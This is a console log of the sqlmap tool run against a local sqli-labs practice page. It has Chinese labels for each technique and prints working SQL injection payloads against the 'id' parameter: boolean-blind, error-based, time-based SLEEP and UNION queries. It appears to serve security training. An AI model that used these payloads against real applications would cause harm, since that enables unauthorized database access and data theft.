 D:\Web\sqlmap>python sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-1/?id=1
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
 applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:55:18 /2020-01-02/
[18:55:19] [INFO] resuming back-end DBMS 'mysql'
[18:55:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind 基于布尔型盲注
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2346=2346 AND 'wcom'='wcom
    Type: error-based 基于报错型
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7632 FROM(SELECT COUNT(*),CONCAT(0x7171767a71,(SELECT (ELT(7632=7632,1))),0x716a706b71,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'mHEB'='mHEB
    Type: time-based blind 基于时间型盲注
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3332 FROM (SELECT(SLEEP(5)))PcGe) AND 'eJzB'='eJzB
    Type: UNION query union联合查询
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1328' UNION ALL SELECT NULL,CONCAT(0x7171767a71,0x59794459726d6e6c735a7546766c4f76474d534d767768676264477574426150516d526a79677771,
0x716a706b71),NULL-- tdfZ
---
[18:55:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0